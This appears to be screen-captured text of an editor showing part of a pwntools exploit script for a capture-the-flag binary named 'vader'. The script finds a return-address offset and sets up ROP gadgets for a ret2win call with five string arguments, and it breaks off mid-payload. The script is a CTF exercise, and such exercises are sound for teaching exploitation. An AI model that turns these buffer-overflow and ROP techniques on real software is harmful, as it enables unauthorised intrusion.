 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > space > exploit.py > ...
30 init-pwndbg
31 break *0x401498
32 continue
33 '''.format(**locals())
34
35 # Binary filename
36 exe = './vader'
37 # This will automatically get context arch, bits, os etc
38 elf = context.binary = ELF(exe, checksec=False)
39 # Change logging level to help with debugging (error/warning/info/debug)
40 context.log_level = 'debug'
41
42 # ===========================================================
43 # EXPLOIT GOES HERE
44 # ===========================================================
45
46 # Pass in pattern_size, get back EIP/RIP offset
47 offset = find_ip(cyclic(100))
48
49 # Start program
50 io = start()
51
52 # ROP gadgets to prepare our 5 params, ready for ret2win
53 # Calling convention = RDI, RSI, RDX, RCX, R8
54 pop_rdi = 0x40165b # 1st param ('DARK')
55 pop_rsi_r15 = 0x401659 # 2nd param ('S1D3')
56 pop_rdx = 0x4011ce # 3rd param ('OF')
57 pop_rcx_r8 = 0x4011d8 # 4th + 5th params ('TH3'), ('FORC3')
58
59 # vader('DARK', 'S1D3', 'OF', 'TH3', 'FORC3')
60 payload = flat({
61 offset: [
Python 3.9.2 64-bit 0 0 Ln 81, Col 1 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Space Heroes CTF — ... [Ghidra: vader] [CodeBrowser: vader:/v... exploit.py - VSCodium